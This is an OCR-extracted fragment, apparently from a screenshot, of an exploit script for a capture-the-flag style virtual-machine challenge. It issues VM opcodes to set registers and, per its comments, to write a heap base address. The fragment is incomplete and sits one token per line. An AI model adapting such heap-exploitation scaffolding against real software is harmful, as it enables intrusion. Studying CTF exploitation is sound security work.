
op2
(
3
,
0
,
3
)
value2op
(
0x300
)
op2
(
3
,
2
,
0
)
op2
(
3
,
0
,
3
)
value2op
(
3
)
op0
(
0x33
,
6
)
#write heapbase reg0=1,reg1=0,reg3=0x300
op2
(
3
,
0
,
3
)
op2
(
3
,
1
,
3
)
reg0add1
()
op0
(
0x35
,
1
)
#---------------------------------------
-------------------
#0x7063000
op2
(
3
,
0
,
3
)
value2op
(
0x7063000
)
#reg[5]=0x7063000
op2
(
3
,
5
,
0
)
#reg[2]=0x1000
op2
(
3
,
0
,
3
)